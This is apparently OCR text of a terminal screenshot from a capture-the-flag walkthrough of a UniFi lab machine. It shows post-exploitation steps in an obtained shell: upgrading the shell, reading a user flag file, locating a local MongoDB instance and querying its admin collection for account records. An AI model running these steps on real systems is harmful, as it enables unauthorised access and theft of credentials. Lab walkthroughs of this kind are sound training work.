 bikasha@kali: ~
File Actions Edit View Help
bikasha@kali: ~/Documents/Unified/rogue-jndi
bikasha@kali: ~
unifi
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ls
ls
bin data dl lib logs run webapps work
unifi@unified:/usr/lib/unifi$ cd home
cd home
bash: cd: home: No such file or directory
unifi@unified:/usr/lib/unifi$ cd --
cd --
bash: cd: /home/unifi: No such file or directory
unifi@unified:/usr/lib/unifi$ cd /home
cd /home
unifi@unified:/home$ ls
ls
michael
unifi@unified:/home$ cd michael
cd michael
unifi@unified:/home/michael$ ls
ls
user.txt
unifi@unified:/home/michael$ cat user.txt
cat user.txt
6ced1a6a89e666c0620cdb10262ba127
unifi@unified:/home/michael$ ps aux | grep mongo
ps aux | grep mongo
unifi 68 0.2 4.1 1100672 85284 ? Sl 06:29 0:15 bin/mongod --dbpath
/usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate
reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/un
ifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 2969 0.0 0.0 11468 1112 pts/0 S+ 08:14 0:00 grep mongo
unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(pr
intjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"